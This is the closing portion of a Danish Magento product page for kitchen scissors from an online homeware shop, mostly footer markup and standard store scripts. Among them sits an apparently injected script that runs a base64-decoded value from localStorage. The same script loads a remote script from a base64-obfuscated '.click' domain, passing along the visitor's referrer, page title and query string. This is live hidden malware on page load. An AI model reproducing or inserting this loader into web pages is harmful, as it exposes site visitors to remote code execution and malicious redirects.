data-video-fallback-src="" data-element="inner" data-pb-style="XRSAFJ5"><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="SQGPVOH"></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="W35ENRC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="U210KYY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PU5D3BX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="P6L3R4B"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="desktop_image" data-pb-style="CUHDHU6"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="mobile_image" data-pb-style="JRDX2R8"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="WYNJW8P">Value for Money</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi prioriterer godt isenkram til lav pris og frav&aelig;lger s&aring; vidt muligt branding og emballage</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RWO5W7N"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LIOVS85"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="desktop_image" data-pb-style="Y5QTCMU"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="mobile_image" data-pb-style="EN1N2W0"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="F63XRSU">Fleksibelt Sortiment</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi samarbejder uafh&aelig;ngigt med mange forskellige leverand&oslash;rer, s&aring; vi altid kan tilbyde de bedste og billigste produkter</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SX0O29F"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="H4OUFIR"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="desktop_image" data-pb-style="XYWO91G"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="mobile_image" data-pb-style="YLPOQN7"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="IPG0LLV">Last-minute</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Spar endnu mere p&aring; udg&aring;ede produkter og s&aelig;sonvarer, som vi kun har i begr&aelig;nset lager</span></p></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Information</h3>
<ul>
<li><a href="/contact">Kontakt</a></li>
<li><a href="/store-opening-hrs">Find Butik</a></li>
<li><a href="/om-os">Om Køkken & Hjem</a></li>
<li><a href="/terms-and-conditions">Handelsbetingelser</a></li>
<li><a href="http://www.findsmiley.dk/645748" target="_blank">Smiley-rapport</a></li>
</ul></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Produkter</h3>
<ul>
    <li>
        <a href="/kokken.html">Køkken</a>
    </li>
    <li>
        <a href="/koekken.html">El</a>
    </li>
    <li>
        <a href="/bord.html">Bord</a>
    </li>
    <li>
        <a href="/hjem.html">Hjem</a>
    </li>
    <li>
        <a href="/last-minute.html">Last-minute</a>
    </li>
    <li>
        <a href="/jul.html">JUL</a>
    </li>
    <li>
        <a href="/vinter.html">Vinter</a>
    </li>
    <li>
        <a href="/rejse.html">Rejse</a>
    </li>
    <li>
        <a href="/baby/born.html">Baby/Børn</a>
    </li>
    <li>
        <a href="/gaveartikler.html">Gaveartikler</a>
    </li>
    <li>
        <a href="/baeredygtig-miljovenligt.html">Bæredygtig/Miljøvenligt</a>
    </li>
    <li>
        <a href="/nyheder.html">NYHEDER</a>
    </li>
</ul></div></div></footer>


<div class="footer-bottom"><small class="copyright">
    <span>Køkken &amp; Hjem A/S, CVR: 35241175</span>
</small>
<div class="social-network-table">
<ul>
<li><a href="https://www.facebook.com/Koekkenoghjem/?fref=ts"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook" /></a></li>
<li><a href="https://www.instagram.com/koekkenoghjem/"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram" /></a></li>
</ul>
</div></div></div>    
<script>
    var LOCALE = 'da\u002DDK';
    var BASE_URL = 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK'
    };</script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118649723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118649723-1');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".koekkenoghjem.dk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>
    require(['jquery'], function($){
        $(".customer-help-link").click(function() {
            $('.customer-help-content').toggleClass('active');
            $('.customer-help-link').toggleClass('active');
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/","checkoutUrl":"https:\/\/koekkenoghjem.dk\/checkout\/","updateItemQtyUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/koekkenoghjem.dk\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/koekkenoghjem.dk\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/koekkenoghjem.dk\/captcha\/refresh\/","isRequired":false,"timestamp":1769143427}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"K\u00f8kkensaks, 14 cm. "}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/koekkenoghjem.dk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/koekkenoghjem.dk\/page_cache\/block\/render\/id\/900\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_900","catalog_product_view_sku_8711295452109"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/kokkensaks-14-cm.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/d\/r\/dr6000270.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/d\/r\/dr6000270.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/d\/r\/dr6000270.jpg","caption":"K\u00f8kkensaks, 14 cm. ","position":"40","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/koekkenoghjem.dk\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/javascript">
    require([
        "jquery",
        "mage/mage"
    ], function($) {
        $(document).ready(function () {
            $(".brand-name-click").click(function () {
                $(".brand-desc").toggle();
            });
        })
    })
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-900]": {
            "priceBox": {
                "priceConfig":  {"productId":"900","priceFormat":{"pattern":"%s\u00a0kr.","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/koekkenoghjem.dk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"900":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/900\\\/\",\"data\":{\"product\":\"900\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/900\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"900\",\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbnNha3MtMTQtY20uaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":15,"max_price":15,"max_regular_price":15,"minimal_regular_price":15,"special_price":null,"minimal_price":15,"regular_price":15,"formatted_prices":{"final_price":"<span class=\"price\">15,00\u00a0kr.<\/span>","max_price":"<span class=\"price\">15,00\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">15,00\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">15,00\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">15,00\u00a0kr.<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0kr.<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":11.999999,"max_price":11.999999,"max_regular_price":11.999999,"minimal_regular_price":11.999999,"special_price":11.999999,"minimal_price":11.999999,"regular_price":11.999999,"formatted_prices":{"final_price":"<span class=\"price\">12,00\u00a0kr.<\/span>","max_price":"<span class=\"price\">12,00\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">12,00\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">12,00\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">12,00\u00a0kr.<\/span>","regular_price":"<span class=\"price\">12,00\u00a0kr.<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">15,00\u00a0kr.<\/span>"}},"images":[{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/d\/r\/dr6000270.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"K\u00f8kkensaks, 14 cm. ","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/d\/r\/dr6000270.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"K\u00f8kkensaks, 14 cm. ","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/d\/r\/dr6000270.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"K\u00f8kkensaks, 14 cm. ","resized_width":75,"resized_height":90},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/d\/r\/dr6000270.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"K\u00f8kkensaks, 14 cm. ","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/d\/r\/dr6000270.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"K\u00f8kkensaks, 14 cm. ","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/d\/r\/dr6000270.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"K\u00f8kkensaks, 14 cm. ","resized_width":75,"resized_height":90}],"url":"https:\/\/koekkenoghjem.dk\/kokkensaks-14-cm.html","id":900,"name":"K\u00f8kkensaks, 14 cm. ","type":"simple","is_salable":"1","store_id":1,"currency_code":"DKK","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":900,\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbnNha3MtMTQtY20uaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"DKK","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/koekkenoghjem.dk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','3H9RJTlQx7BztTw4');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
</body>
</html>
